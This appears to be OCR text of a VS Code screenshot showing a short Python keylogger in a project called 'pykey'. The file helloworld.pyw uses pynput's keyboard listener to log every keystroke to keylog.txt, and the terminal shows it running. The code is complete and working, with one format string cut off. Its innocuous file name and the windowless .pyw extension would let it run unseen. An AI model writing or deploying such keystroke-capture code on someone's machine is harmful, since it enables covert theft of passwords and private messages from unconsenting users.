 File Edit Selection View Go Run ...
pykey
EXPLORER ...
PYKEY
helloworld.pyw
keylog.txt
1
OUTLINE
TIMELINE
key.pyw helloworld.pyw
helloworld.pyw > ...
1 import logging
2 from pynput.keyboard import Key, Listener
3
4 logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asc
5
6 def on_press(key):
7 logging.info(str(key))
8
9 with Listener(on_press=on_press) as listener:
10 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
[Running] python -u "c:\Users\asus\Desktop\pykey\helloworld.pyw"
0 0 0 Ln 10, Col 20 Spaces: 4 UTF-8 CRLF Python 3.11.5 64-bit Go Live Prettier